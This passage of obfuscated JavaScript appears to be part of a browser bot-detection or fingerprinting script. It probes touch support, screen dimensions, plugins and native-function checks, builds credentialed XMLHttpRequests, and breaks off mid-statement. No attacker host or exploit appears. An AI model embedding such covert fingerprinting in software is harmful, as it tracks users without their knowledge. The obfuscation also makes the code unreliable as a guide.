[Tk,pgF(P8),ngF,[B8],pgF(QT),[P8],Rc,rm,pgF(JFF),pgF(Ul),BKF,pgF(JFF),pgF(QT),pgF(tbF),pgF(HM),AdF,pgF(Ch),NE,Np,pgF(Np),qI,pgF(YC),[T7],NE,NE,pgF(VLF),P8,pgF(Y0),pgF(P8),ngF,pgF(JFF),pgF(Y0),vk,v5,pgF(wz),pgF(Tk),pgF(EY),pgF(AdF),P8,EY,FA,EY,[QT],pgF(Q2F),Fn,rm,EY,pgF(Bq),v8,pgF(Y0),ngF,Tk,pgF(Dn),wz,pgF(Y0),P8,[JFF],YC,rm,pgF(P8),HM,wz,pgF(Tk),VLF,[JFF],v5,hC,pgF(rm),pgF(Q2F),R2F,ngF,pgF(T7),JFF,pgF(ngF),pgF(Bq),K1F,T7,pgF(rm),pgF(HM),Nx,pgF(WdF),THF,hC,pgF(Dn),vk,pgF(MLF),DX,pgF(hC),vk,hC,pgF(rm),wz,pgF(YC),[P8],pgF(QT),pgF(HM),v8,pgF(BO),rG,pgF(Nc),Fn,pgF(Ch),dX,pgF(mgF),EY,Fn,pgF(r0),Yn,pgF(DLF),pgF(dX),z7,wz,HM,pgF(qt),R2F,wz,pgF(QT),wz,pgF(Bq),Ul,pgF(r0),Bq,pgF(v5),pgF(P8),pgF(QT),pgF(Nx),Pk,pgF(rG),pgF(vk),Dn,gC,rm,pgF(Tj),Ic,hC,pgF(v8),rm,pgF(qI),pgF(wz),HM,pgF(vk),pgF(rG),Q2F,NE,pgF(Tk),[NE],pgF(qt),rG,pgF(rm),hC,pgF(Tk),pgF(wz),pgF(wz),NE,pgF(QT),JFF,pgF(cWF),wz,v5,pgF(T7),Dn,rm,rm,pgF(rm),pgF(FA),pgF(Tk),VLF,Y0,[Dn],qI,pgF(rm),pgF(vk),pgF(FA),wz,wz,NE,pgF(JFF),[YC],rm,pgF(Tk),pgF(JFF),NE,VLF,HM,pgF(wz),wz,wz,pgF(z7),Fn,T7,Y0,pgF(HM),[B8],QT,Y0,pgF(hC),ngF,rm,pgF(vk),wz,pgF(JFF),pgF(YC),YC,pgF(wz),pgF(T7),Dn,pgF(vk),rm,pgF(ngF),DLF,pgF(ngF),Tk,EY,pgF(Tk),vk,pgF(QT),pgF(R2F),Q2F,pgF(mq),Tk,T7,Y0,[vk],Tk,T7,pgF(wt),gC,pgF(K1F),Bq,pgF(HM),pgF(Tk),T7,NE,JFF,pgF(tp),T8,pgF(mq),EY,wz,pgF(T7),rm,v5,pgF(QT),vk,pgF(wz),pgF(Tk),EY,pgF(MLF),Fn,pgF(vk),wz,pgF(ngF),hC,pgF(Tk),pgF(qI),WdF,pgF(hC),vk,pgF(P8),pgF(YC),[Tk],wX,pgF(tl),NE,FA,NE,pgF(EY),pgF(R2F),qt,hC,pgF(QT),pgF(rm),pgF(HM),Dn,pgF(EY),pgF(hC),pgF(rm),THF,pgF(FA),pgF(ngF),[VLF],JFF,pgF(EY),pgF(Dn),pgF(wz),vk,vk,pgF(QT),Dn,pgF(WdF),tbF,pgF(FA),pgF(DLF),R2F,pgF(wz),rm,pgF(T7),JFF,Tk,vk,rm,pgF(T7),rm,pgF(ngF),q7,pgF(FA),pgF(T7),pgF(Tk),VLF,pgF(Pk),BO,pgF(wz),EY,pgF(Y0),pgF(YC),JFF,[NE],pgF(YC),pgF(vk),B8,pgF(HM),HM,Y0,pgF(Y0),pgF(HWF),[Tk],pgF(Nc),P8,pgF(Tk),Tk,Y0,JFF,pgF(ngF),pgF(rm),P8,[YC],v5,pgF(BO),DLF,VLF,Y0,[Dn],pgF(Dn),R2F,pgF(vk),NE,pgF(rm),wz,Tk,pgF(VLF),pgF(rm),pgF(ngF),[Tk],rG,pgF(rm),vk,rm,pgF(Tk),wz,pgF(Dn),ngF,pgF(vk),wz,QT,pgF(hC),pgF(Tk),VLF,pgF(mq),mq,[EY],pgF(rm),NE,Bj,pgF(vk),pgF(Ch),Fn,pgF(Tk),pgF(FA),vk,pgF(QT),pgF(P8),JFF,hC,rm,QT,EY,pgF(Tk),VLF,pgF(WdF),ngF,ngF,pgF(ngF),HM,pgF(EY),VLF,pgF(VLF),JFF,pgF(Tk),pgF(YC),JFF,pgF(wt),r0,pgF(Tk),FA,hC,pgF(BO),v8,P8,pgF(P8),vk,Tk,vk,pgF(rm),[EY],pgF(QT),VLF,NE,pgF(VLF),JFF,pgF(cWF),rG,hC,pgF(QT),hC,FA,vk,pgF(Rc),WdF,VLF,[VLF],MX,NE,pgF(wz),wz,pgF(bKF),VC,[QT],pgF(T7),vk,pgF(QT),pgF(tl),ZWF,pgF(JFF),Y0,VLF,pgF(Tk),pgF(B8),pgF(Tk),P8,[vk],pgF(GA),nh,pgF(hC),qI,pgF(hC),pgF(VC),pgF(rm),pgF(T7),FA,pgF(wz),pgF(hC),EY,wz,NE,YC,pgF(JFF),YC,NE,HM,pgF(wz),pgF(Tk),pgF(gC),q7,pgF(QT),ngF,pgF(cWF),rG,pgF(T7),rm,Q2F,pgF(VLF),NE,pgF(rm),JFF,Y0,pgF(B8),JFF,vk];}break;}}while(Xdb!=pD);};var Uk=function(lwb){return !lwb;};var fYF=function(){var Kdb;if(typeof hW["window"]["XMLHttpRequest"]!=='undefined'){Kdb=new (hW["window"]["XMLHttpRequest"])();}else if(typeof hW["window"]["XDomainRequest"]!=='undefined'){Kdb=new (hW["window"]["XDomainRequest"])();Kdb["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof hW["Function"])this["onreadystatechange"]();};}else{Kdb=new (hW["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof Kdb["withCredentials"]!=='undefined'){Kdb["withCredentials"]=true;}return Kdb;};var RVF=function Fwb(Irb,xKb){var j2b=Fwb;var vQb=DUF(new Number(CL),Dwb);var lrb=vQb;vQb.set(Irb);while(lrb+Irb!=HV){switch(lrb+Irb){case qM:{var FKb=qQF(hW[TX()[Rx(JFF)](qbF,sLF,VLF)][WT()[bV(HM)](ZA,HM,nq)][TX()[Rx(Z3)](C3,hB,Uk([]))][PE()[Qz(JfF)](EY,K1F,K3,Dt)](TX()[Rx(wP)](r0,k5,VLF)),null)?WT()[bV(EY)](gI,QT,Rv):PE()[Qz(wz)](Bj,DX,G2F,gX);var nwb=qQF(hW[TX()[Rx(JFF)](qbF,sLF,Dp)][WT()[bV(HM)].call(null,ZA,wX,nq)][TX()[Rx(Z3)](C3,hB,Uk({}))][PE()[Qz(JfF)](ZB,Uk(Uk([])),K3,Dt)](Bx(typeof PE()[Qz(ln)],Iv([],[][[]]))?PE()[Qz(pO)](mp,Uk(Uk(rm)),ET,Wj):PE()[Qz(vk)].apply(null,[Uk(Uk([])),Yn,w3,ZB])),null)?WT()[bV(EY)](gI,Ec,Rv):PE()[Qz(wz)](YC,R2F,G2F,gX);var IRF=[LFb,rLb,YLb,Ggb,sJb,FKb,nwb];var ZKb=IRF[PE()[Qz(THF)].call(null,ALF,cWF,m9,gI)](PE()[Qz(bh)](xn,wp,OI,DwF));Irb+=NG;var FJb;return A4.pop(),FJb=ZKb,FJb;}break;case nM:{Irb+=f6;var sgb;return A4.pop(),sgb=kDF[t0F],sgb;}break;case r6:{Irb-=mk;var JlF=xKb[wf];A4.push(vI);var rKb=JlF[PE()[Qz(Np)](Uk(Uk([])),bKF,cj,At)]||{};rKb[PE()[Qz(rG)].apply(null,[vk,Yn,O1F,tO])]=PE()[Qz(Tj)].call(null,Uk(Uk({})),Uk(NE),BC,Lj),delete rKb[Bx(typeof TX()[Rx(32)],'undefined')?TX()[Rx(55)](64,1054,31):TX()[Rx(6)](341,404,95)],JlF[PE()[Qz(Np)].call(null,qt,Y0,cj,At)]=rKb;A4.pop();}break;case TL:{var FEF=xKb[wf];Irb+=nf;var hTF=xKb[k2];var HvF=xKb[Pb];A4.push(UU);hW[zt()[CWF(NE)](Y0,mO,fC,hC)][TX()[Rx(B8)].call(null,Dq,Tx,Uk(Uk(rm)))](FEF,hTF,UN(lQ,[Bx(typeof tV()[pLF(Ch)],Iv([],[][[]]))?tV()[pLF(Y0)](pO,ALF,R2F,vk,gA):tV()[pLF(T7)].apply(null,[fq,ALF,Xp,wrF,Lx]),HvF,Bx(typeof d5()[M2F(Nc)],Iv([],[][[]]))?d5()[M2F(NE)](HWF,L0,rWF,v5,tl):d5()[M2F(QT)](r0,NR,AHF,NE,WI),Uk(NE),WT()[bV(mq)].call(null,qx,R2F,Ez),Uk(NE),PE()[Qz(Dn)].apply(null,[Uk([]),MLF,kq,Q2F]),Uk(NE)]));var AQb;return A4.pop(),AQb=FEF[hTF],AQb;}break;case zw:{var xVF=xKb[wf];A4.push(nwF);var YjF=UN(lQ,[WT()[bV(z7)](c0,Ul,O0),xVF[NE]]);FR(rm,xVF)&&(YjF[TX()[Rx(GC)](HO,Mc,MU)]=xVF[rm]),FR(Tk,xVF)&&(YjF[Bx(typeof WT()[bV(mp)],'undefined')?WT()[bV(cWF)](Mt,dX,m1F):WT()[bV(rm)].apply(null,[TA,Uk(Uk(rm)),tl])]=xVF[Tk],YjF[JD()[wZ(JFF)](EY,NE,tbF,Pp)]=xVF[wz]),this[PE()[Qz(tl)].call(null,P8,R2F,YM,Zp)][PE()[Qz(EY)].apply(null,[Bq,Hq,JG,r5])](YjF);A4.pop();Irb-=zv;}break;case RF:{var fkF=xKb[wf];Irb+=Zv;A4.push(zFF);var Ysb=fkF[PE()[Qz(Np)].apply(null,[wt,v5,Oq,At])]||{};Ysb[PE()[Qz(rG)].call(null,JFF,ngF,fM,tO)]=PE()[Qz(Tj)].apply(null,[qx,ZB,b7,Lj]),delete Ysb[TX()[Rx(55)](64,1718,9)],fkF[PE()[Qz(Np)].call(null,tp,rm,Oq,At)]=Ysb;A4.pop();}break;case t7:{var KhF=xKb[wf];var IOF=xKb[k2];var F8F=xKb[Pb];A4.push(nX);hW[zt()[CWF(NE)].apply(null,[v8,mO,Mj,hC])][TX()[Rx(B8)](Dq,lY,Uk(NE))](KhF,IOF,UN(lQ,[jz(typeof tV()[pLF(Fn)],'undefined')?tV()[pLF(T7)](R2F,qbF,MX,NA,WwF):tV()[pLF(Y0)](pO,rC,GC,vk,MR),F8F,d5()[M2F(NE)].apply(null,[wz,L0,TA,v5,MU]),Uk(NE),Bx(typeof WT()[bV(qX)],Iv([],[][[]]))?WT()[bV(mq)].apply(null,[qx,lc,vE]):WT()[bV(rm)](jsF,Uk(Uk([])),S0),Uk(NE),PE()[Qz(Dn)](ZB,Nc,mV,Q2F),Uk(NE)]));var NKb;return A4.pop(),NKb=KhF[IOF],NKb;}break;case Xd:{if(Bx(Wdb,undefined)&&Bx(Wdb,null)&&Wc(Wdb[PE()[Qz(NE)](GX,ALF,V4,fS)],cb[jz(typeof PE()[Qz(h8)],'undefined')?PE()[Qz(vk)].apply(null,[Tk,R2F,St,LLF]):PE()[Qz(QA)](JFF,hC,TS,Xx)]())){try{var Lrb=A4.length;var Fbb=Uk({});var jdb=hW[jz(typeof WT()[bV(SP)],Iv('',[][[]]))?WT()[bV(rm)].call(null,FO,Ch,TZ):WT()[bV(lc)](Tj,Pk,R9)](Wdb)[PE()[Qz(dX)](q7,Uk(Uk([])),TS,fWF)](zt()[CWF(P8)](hC,gC,JN,rm));if(Wc(jdb[PE()[Qz(NE)](tl,Y0,V4,fS)],vk)){mrb=hW[WT()[bV(T7)].apply(null,[Y0,AdF,xV])](jdb[vk],v5);}}catch(Vrb){A4.splice(fD(Lrb,rm),Infinity,zj);}}Irb+=SG;}break;case rE:{var KxF=xKb[wf];A4.push(LC);var Cbb=UN(lQ,[WT()[bV(z7)].apply(null,[c0,HM,vt]),KxF[NE]]);Irb+=lf;FR(rm,KxF)&&(Cbb[TX()[Rx(GC)](HO,cHF,mx)]=KxF[rm]),FR(Tk,KxF)&&(Cbb[WT()[bV(cWF)].call(null,Mt,Ul,WA)]=KxF[Tk],Cbb[JD()[wZ(JFF)](EY,NE,f8,h8)]=KxF[wz]),this[PE()[Qz(tl)](Uk(rm),QT,j8,Zp)][PE()[Qz(EY)].apply(null,[At,gC,sV,r5])](Cbb);A4.pop();}break;case nz:{var hSF=xKb[wf];A4.push(sO);var zXF=hSF[PE()[Qz(Np)](Np,Uk(Uk(NE)),th,At)]||{};Irb+=mm;zXF[PE()[Qz(rG)].apply(null,[zz,Uk(NE),Tp,tO])]=jz(typeof PE()[Qz(LP)],Iv([],[][[]]))?PE()[Qz(vk)](Uk({}),zz,wA,fU):PE()[Qz(Tj)](f8,GC,NFF,Lj),delete zXF[Bx(typeof TX()[Rx(161)],'undefined')?TX()[Rx(55)](64,1017,62):TX()[Rx(6)](508,243,67)],hSF[Bx(typeof PE()[Qz(B8)],Iv('',[][[]]))?PE()[Qz(Np)].apply(null,[Uk(NE),GX,th,At]):PE()[Qz(vk)](xHF,Tj,IA,II)]=zXF;A4.pop();}break;case W4:{var kDF=xKb[wf];var t0F=xKb[k2];var TxF=xKb[Pb];A4.push(EJF);Irb-=OE;hW[zt()[CWF(NE)].apply(null,[rp,mO,II,hC])][TX()[Rx(B8)](Dq,O7,mgF)](kDF,t0F,UN(lQ,[tV()[pLF(Y0)].apply(null,[pO,Ul,AdF,vk,bgF]),TxF,d5()[M2F(NE)](rp,L0,SZ,v5,Hq),Uk(NE),WT()[bV(mq)](qx,Tj,nS),Uk(LWF[Y0]),PE()[Qz(Dn)](r0,K1F,UX,Q2F),Uk(NE)]));}break;case XE:{var RIF=xKb[wf];A4.push(sP);var Brb=UN(lQ,[WT()[bV(z7)](c0,wz,wk),RIF[LWF[Y0]]]);FR(rm,RIF)&&(Brb[TX()[Rx(GC)](HO,jP,LR)]=RIF[rm]),FR(Tk,RIF)&&(Brb[WT()[bV(cWF)](Mt,Bq,fv)]=RIF[Tk],Brb[JD()[wZ(JFF)](EY,NE,Tk,SHF)]=RIF[LWF[ngF]]),this[PE()[Qz(tl)](Bq,Tk,Ez,Zp)][PE()[Qz(EY)](bKF,B8,w7,r5)](Brb);Irb-=dl;A4.pop();}break;case vB:{var zhF=xKb[wf];Irb+=Hz;A4.push(sx);var tgb=zhF[PE()[Qz(Np)].call(null,Uk(Uk(NE)),hC,VO,At)]||{};tgb[PE()[Qz(rG)](tbF,Uk(rm),gY,tO)]=PE()[Qz(Tj)].apply(null,[vC,Uk(rm),wS,Lj]),delete tgb[Bx(typeof TX()[Rx(16)],Iv('',[][[]]))?TX()[Rx(55)].apply(null,[64,1454,64]):TX()[Rx(6)](703,155,12)],zhF[PE()[Qz(Np)](mp,ngF,VO,At)]=tgb;A4.pop();}break;case D5:{A4.push(G2F);var LFb=hW[TX()[Rx(JFF)](qbF,sLF,NE)][WT()[bV(RKF)].call(null,lO,WdF,lC)]||hW[Bx(typeof WT()[bV(pC)],Iv('',[][[]]))?WT()[bV(HM)](ZA,Np,nq):WT()[bV(rm)](HU,Uk(Uk(NE)),H0)][WT()[bV(RKF)].apply(null,[lO,JFF,lC])]?WT()[bV(EY)](gI,q7,Rv):PE()[Qz(wz)](hC,qt,G2F,gX);var rLb=qQF(hW[TX()[Rx(JFF)].apply(null,[qbF,sLF,P8])][WT()[bV(HM)](ZA,Uk([]),nq)][TX()[Rx(Z3)](C3,hB,mx)][PE()[Qz(JfF)](Nx,Uk([]),K3,Dt)](Bx(typeof WT()[bV(QT)],Iv('',[][[]]))?WT()[bV(Xp)].apply(null,[hC,ZB,kJF]):WT()[bV(rm)](CJF,BO,O1F)),null)?WT()[bV(EY)](gI,Fn,Rv):jz(typeof PE()[Qz(cWF)],Iv([],[][[]]))?PE()[Qz(vk)].call(null,rC,Uk(Uk(rm)),Yn,Mc):PE()[Qz(wz)].apply(null,[Uk(Uk(rm)),vk,G2F,gX]);Irb-=qm;var YLb=qQF(typeof hW[WT()[bV(ALF)](Bj,Dp,Gt)][jz(typeof WT()[bV(j0)],'undefined')?WT()[bV(rm)].call(null,Ep,Uk({}),jt):WT()[bV(Xp)](hC,hC,kJF)],TX()[Rx(Dn)](OLF,nWF,z7))&&hW[WT()[bV(ALF)](Bj,nh,Gt)][jz(typeof WT()[bV(HWF)],Iv([],[][[]]))?WT()[bV(rm)](ct,Uk(rm),TP):WT()[bV(Xp)](hC,ZB,kJF)]?WT()[bV(EY)].call(null,gI,BO,Rv):PE()[Qz(wz)](Uk([]),hC,G2F,gX);var Ggb=qQF(typeof hW[TX()[Rx(JFF)](qbF,sLF,T7)][WT()[bV(Xp)](hC,ZA,kJF)],TX()[Rx(Dn)].call(null,OLF,nWF,Fn))?WT()[bV(EY)](gI,Uk(Uk(NE)),Rv):PE()[Qz(wz)](wh,Uk(Uk(NE)),G2F,gX);var sJb=Bx(typeof hW[TX()[Rx(JFF)].call(null,qbF,sLF,Uk(Uk([])))][WT()[bV(kC)](fU,vk,LI)],TX()[Rx(Dn)].apply(null,[OLF,nWF,rG]))||Bx(typeof hW[Bx(typeof WT()[bV(mh)],Iv([],[][[]]))?WT()[bV(HM)].apply(null,[ZA,lc,nq]):WT()[bV(rm)](g3,qI,Yc)][jz(typeof WT()[bV(En)],Iv('',[][[]]))?WT()[bV(rm)].apply(null,[V1F,DLF,n0]):WT()[bV(kC)](fU,Uk(NE),LI)],TX()[Rx(Dn)](OLF,nWF,GC))?WT()[bV(EY)](gI,Hq,Rv):PE()[Qz(wz)](bKF,Y0,G2F,gX);}break;case Hl:{var MRF;return A4.pop(),MRF=mrb,MRF;}break;case dl:{A4.push(WHF);var GZF;return GZF=[hW[WT()[bV(ALF)].apply(null,[Bj,xHF,sp])][TX()[Rx(xq)](z7,OZ,tbF)]?hW[WT()[bV(ALF)](Bj,dX,sp)][TX()[Rx(xq)](z7,OZ,Tk)]:PE()[Qz(UB)](qt,Tk,FI,Xj),hW[jz(typeof WT()[bV(JO)],'undefined')?WT()[bV(rm)].call(null,dP,Uk(Uk([])),XO):WT()[bV(ALF)](Bj,WdF,sp)][jz(typeof TX()[Rx(v5)],Iv('',[][[]]))?TX()[Rx(hC)](mC,Jj,Dn):TX()[Rx(Nn)](At,tn,Uk(rm))]?hW[WT()[bV(ALF)](Bj,Uk(Uk([])),sp)][TX()[Rx(Nn)].apply(null,[At,tn,J3])]:PE()[Qz(UB)].call(null,kX,mx,FI,Xj),hW[WT()[bV(ALF)](Bj,Tj,sp)][TX()[Rx(VA)].apply(null,[Ch,Tn,Ic])]?hW[Bx(typeof WT()[bV(bfF)],'undefined')?WT()[bV(ALF)](Bj,Uk({}),sp):WT()[bV(rm)](Dn,GX,Ih)][jz(typeof TX()[Rx(wX)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,EbF,cJF,Uk(Uk([]))):TX()[Rx(VA)].call(null,Ch,Tn,K1F)]:PE()[Qz(UB)](Uk(Uk([])),wt,FI,Xj),qQF(typeof hW[Bx(typeof WT()[bV(kC)],'undefined')?WT()[bV(ALF)].apply(null,[Bj,LR,sp]):WT()[bV(rm)](rU,Rc,Gt)][PE()[Qz(wj)](DLF,v8,U2F,SP)],jz(typeof TX()[Rx(SP)],'undefined')?TX()[Rx(hC)](mp,Q8,wX):TX()[Rx(Dn)](OLF,W3,Uk(Uk({}))))?hW[WT()[bV(ALF)](Bj,Uk(Uk(NE)),sp)][PE()[Qz(wj)].call(null,z7,Nc,U2F,SP)][PE()[Qz(NE)].call(null,Uk(rm),v5,GWF,fS)]:pgF(LWF[wz])],A4.pop(),GZF;}break;case Zv:{Irb-=pG;var Wdb=xKb[wf];A4.push(zj);var mrb;}break;case Fv:{return String(...xKb);}break;case zE:{Irb-=fJ;return parseInt(...xKb);}break;}}};var J7F=function VUF(lKb,xgb){'use strict';var NJb=VUF;switch(lKb){case OL:{A4.push(BX);var Vdb=FR(WT()[bV(kJF)].apply(null,[Fn,Uk(Uk(NE)),Kv]),hW[TX()[Rx(JFF)].call(null,qbF,b2F,B8)])||Wc(hW[WT()[bV(ALF)](Bj,ZB,jA)][zt()[CWF(v8)].call(null,GX,GA,FC,YC)],NE)||Wc(hW[Bx(typeof WT()[bV(vk)],Iv([],[][[]]))?WT()[bV(ALF)].apply(null,[Bj,wh,jA]):WT()[bV(rm)].call(null,v3,Uk(Uk(NE)),z0)][tV()[pLF(r0)](Jc,LR,FA,B8,FC)],NE);var kXF=hW[TX()[Rx(JFF)].call(null,qbF,b2F,qI)][WT()[bV(gX)](qbF,rm,mA)](Bx(typeof d5()[M2F(P8)],Iv(PE()[Qz(QT)](VC,qx,kZ,THF),[][[]]))?d5()[M2F(DX)].apply(null,[THF,BKF,WX,B8,Uk(Uk({}))]):d5()[M2F(QT)].call(null,wh,gc,lX,lA,NE))[JD()[wZ(DLF)].call(null,QT,fP,rC,FC)];var fXF=hW[TX()[Rx(JFF)](qbF,b2F,zz)][Bx(typeof WT()[bV(dX)],Iv('',[][[]]))?WT()[bV(gX)](qbF,gC,mA):WT()[bV(rm)](AHF,HWF,CO)](Bx(typeof WT()[bV(HM)],Iv([],[][[]]))?WT()[bV(BA)](mh,Uk({}),tgF):WT()[bV(rm)](vFF,Rc,Ht))[JD()[wZ(DLF)](QT,fP,GA,FC)];var ZFb=hW[TX()[Rx(JFF)](qbF,b2F,ALF)][WT()[bV(gX)](qbF,Uk({}),mA)](jz(typeof PE()[Qz(zz)],Iv([],[][[]]))?PE()[Qz(vk)](YC,B8,qp,l0):PE()[Qz(s1F)].apply(null,[r0,ZA,pz,fA]))[Bx(typeof JD()[wZ(Y0)],Iv([],[][[]]))?JD()[wZ(DLF)].call(null,QT,fP,ZB,FC):JD()[wZ(Tk)](NO,Rj,QT,Hn)];var twb;return twb=PE()[Qz(QT)](r0,wX,kZ,THF)[TX()[Rx(DX)](I3,wHF,GC)](Vdb?WT()[bV(EY)](gI,VLF,QM):PE()[Qz(wz)].call(null,Uk(NE),ZWF,BX,gX),PE()[Qz(bh)](hC,wX,vD,DwF))[TX()[Rx(DX)](I3,wHF,rp)](kXF?WT()[bV(EY)].call(null,gI,THF,QM):PE()[Qz(wz)](GC,R2F,BX,gX),jz(typeof PE()[Qz(QO)],'undefined')?PE()[Qz(vk)].call(null,Ec,Uk(Uk([])),Vq,s8):PE()[Qz(bh)](Uk(rm),Np,vD,DwF))[TX()[Rx(DX)].apply(null,[I3,wHF,lc])](fXF?WT()[bV(EY)](gI,Ec,QM):PE()[Qz(wz)](ZWF,rp,BX,gX),PE()[Qz(bh)](EY,Uk(Uk(NE)),vD,DwF))[TX()[Rx(DX)].apply(null,[I3,wHF,Uk(rm)])](ZFb?WT()[bV(EY)](gI,Nx,QM):PE()[Qz(wz)](Uk(Uk({})),HWF,BX,gX)),A4.pop(),twb;}break;case FQ:{A4.push(Dn);try{var LUF=A4.length;var DXF=Uk({});var Idb=NE;var bLb=hW[zt()[CWF(NE)](QT,mO,J3,hC)][TX()[Rx(pwF)](XsF,hWF,T8)](hW[WT()[bV(HM)](ZA,vC,Un)],jz(typeof PE()[Qz(ln)],'undefined')?PE()[Qz(vk)](Uk([]),B8,Oc,Kh):PE()[Qz(gX)](HM,Rc,JU,R0));if(bLb){Idb++;if(bLb[tV()[pLF(Y0)](pO,Uk(Uk({})),wt,vk,sO)]){bLb=bLb[tV()[pLF(Y0)](pO,GC,wz,vk,sO)];Idb+=Iv(sZF(bLb[Bx(typeof PE()[Qz(Gn)],Iv('',[][[]]))?PE()[Qz(NE)](Uk(Uk(NE)),Uk(Uk(NE)),p1F,fS):PE()[Qz(vk)](qt,QT,mA,px)]&&jz(bLb[PE()[Qz(NE)](MU,FA,p1F,fS)],rm),rm),sZF(bLb[tV()[pLF(hC)](NE,Uk({}),ALF,Y0,YU)]&&jz(bLb[tV()[pLF(hC)].call(null,NE,Uk([]),YC,Y0,YU)],PE()[Qz(gX)].apply(null,[r0,qI,JU,R0])),LWF[Dn]));}}var WJb;return WJb=Idb[WT()[bV(Bj)].apply(null,[ZLF,Uk(NE),R1F])](),A4.pop(),WJb;}catch(qJb){A4.splice(fD(LUF,rm),Infinity,Dn);var rFb;return rFb=jz(typeof d5()[M2F(MLF)],Iv([],[][[]]))?d5()[M2F(QT)](Tj,wHF,QwF,tWF,Dp):d5()[M2F(MLF)](K1F,T7,xHF,Tk,WdF),A4.pop(),rFb;}A4.pop();}break;case UE:{var S2b=xgb[wf];var sbb;A4.push(XZ);return sbb=hW[zt()[CWF(NE)].call(null,zz,mO,kE,hC)][TX()[Rx(pwF)].apply(null,[XsF,M7,Uk(Uk(NE))])](hW[WT()[bV(ALF)].call(null,Bj,Uk(Uk(NE)),ZD)][JD()[wZ(VLF)](FA,VP,MLF,zY)],S2b),A4.pop(),sbb;}break;case MQ:{A4.push(jh);var gjF=function(S2b){return VUF.apply(this,[UE,arguments]);};var CWb=[PE()[Qz(wj)](Uk(Uk({})),LR,IbF,SP),TX()[Rx(EC)](bKF,D8,HWF)];var GjF=CWb[TX()[Rx(fI)].call(null,hR,SA,Uk(Uk({})))](function(mZF){A4.push(GFF);var Hgb=gjF(mZF);if(Uk(Uk(Hgb))&&Uk(Uk(Hgb[WT()[bV(ngF)](gC,R2F,UD)]))&&Uk(Uk(Hgb[WT()[bV(ngF)](gC,v5,UD)][WT()[bV(Bj)].call(null,ZLF,q7,zC)]))){Hgb=Hgb[WT()[bV(ngF)](gC,Uk(rm),UD)][WT()[bV(Bj)](ZLF,J3,zC)]();var XFb=Iv(jz(Hgb[Bx(typeof WT()[bV(bKF)],Iv([],[][[]]))?WT()[bV(bh)](mp,ALF,n2F):WT()[bV(rm)](Jh,WdF,dA)](d5()[M2F(R2F)](WdF,hWF,PO,ngF,Uk({}))),pgF(LWF[wz])),sZF(hW[TX()[Rx(qbF)].call(null,UQF,n9,Tj)](Wc(Hgb[WT()[bV(bh)](mp,At,n2F)](jz(typeof JD()[wZ(vk)],Iv(PE()[Qz(QT)](Uk([]),f8,zY,THF),[][[]]))?JD()[wZ(Tk)](wn,Ep,kX,zZ):JD()[wZ(v5)].apply(null,[hC,R0,v5,n2F])),pgF(rm))),rm));var TJb;return A4.pop(),TJb=XFb,TJb;}else{var cXF;return cXF=d5()[M2F(MLF)](Ul,T7,jA,Tk,MLF),A4.pop(),cXF;}A4.pop();});var RFb;return RFb=GjF[PE()[Qz(THF)](tp,Pk,G5,gI)](PE()[Qz(QT)](Uk(Uk({})),v5,gx,THF)),A4.pop(),RFb;}break;case SL:{A4.push(Jn);throw new (hW[PE()[Qz(B8)](Uk(Uk({})),GA,cD,sO)])(TX()[Rx(s1F)](Eh,LY,Hq));}break;case qH:{var tJb=xgb[wf];var l2b=xgb[k2];A4.push(vX);if(zX(l2b,null)||Wc(l2b,tJb[PE()[Qz(NE)](THF,ZWF,U8,fS)]))l2b=tJb[jz(typeof PE()[Qz(ZWF)],Iv([],[][[]]))?PE()[Qz(vk)].call(null,Ch,AdF,HM,p8):PE()[Qz(NE)](Uk(Uk({})),Uk(Uk({})),U8,fS)];for(var FLb=LWF[Y0],Rdb=new (hW[PE()[Qz(T7)](Rc,MLF,jX,VLF)])(l2b);Am(FLb,l2b);FLb++)Rdb[FLb]=tJb[FLb];var Zgb;return A4.pop(),Zgb=Rdb,Zgb;}break;case Q2:{var wZF=xgb[wf];var cUF=xgb[k2];A4.push(WHF);var Frb=zX(null,wZF)?null:qQF(TX()[Rx(Dn)](OLF,W3,HM),typeof hW[TX()[Rx(ngF)].call(null,Qj,Jp,VC)])&&wZF[hW[Bx(typeof TX()[Rx(BKF)],Iv('',[][[]]))?TX()[Rx(ngF)](Qj,Jp,Uk({})):TX()[Rx(hC)](Jt,wI,Tk)][TX()[Rx(T8)].call(null,tB,Oc,v8)]]||wZF[WT()[bV(q7)](xn,AdF,KgF)];if(qQF(null,Frb)){var bgb,Ibb,r2b,Qgb,kbb=[],hWb=Uk(NE),njF=Uk(rm);try{var Grb=A4.length;var vZF=Uk(k2);if(r2b=(Frb=Frb.call(wZF))[WT()[bV(K1F)](rG,zz,Az)],jz(NE,cUF)){if(Bx(hW[zt()[CWF(NE)](wp,mO,CFF,hC)](Frb),Frb)){vZF=Uk(Uk({}));return;}hWb=Uk(rm);}else for(;Uk(hWb=(bgb=r2b.call(Frb))[TX()[Rx(Yn)].call(null,Th,zY,qbF)])&&(kbb[PE()[Qz(EY)](bKF,Ch,H7,r5)](bgb[tV()[pLF(Y0)](pO,Uk(Uk(rm)),MLF,vk,UQF)]),Bx(kbb[PE()[Qz(NE)].call(null,rC,WI,GWF,fS)],cUF));hWb=Uk(LWF[Y0]));}catch(Gsb){njF=Uk(NE),Ibb=Gsb;}finally{A4.splice(fD(Grb,rm),Infinity,WHF);try{var hwb=A4.length;var Sdb=Uk({});if(Uk(hWb)&&qQF(null,Frb[JD()[wZ(v5)](hC,R0,Y0,MC)])&&(Qgb=Frb[JD()[wZ(v5)](hC,R0,zz,MC)](),Bx(hW[zt()[CWF(NE)](Dp,mO,CFF,hC)](Qgb),Qgb))){Sdb=Uk(Uk({}));return;}}finally{A4.splice(fD(hwb,rm),Infinity,WHF);if(Sdb){A4.pop();}if(njF)throw Ibb;}if(vZF){A4.pop();}}var mUF;return A4.pop(),mUF=kbb,mUF;}A4.pop();}break;case lQ:{var ggb=xgb[wf];A4.push(xC);if(hW[PE()[Qz(T7)](q7,LP,YA,VLF)][PE()[Qz(Dq)](lc,qt,Xk,V8)](ggb)){var fJb;return A4.pop(),fJb=ggb,fJb;}A4.pop();}break;case b1:{var cMF=xgb[wf];return cMF;}break;case AK:{A4.push(OX);if(Uk(FR(PE()[Qz(r5)](vC,v5,r4,Qt),hW[Bx(typeof WT()[bV(BO)],'undefined')?WT()[bV(ALF)](Bj,VC,Xh):WT()[bV(rm)].call(null,DO,Uk(rm),Ln)]))){var XjF;return A4.pop(),XjF=null,XjF;}var 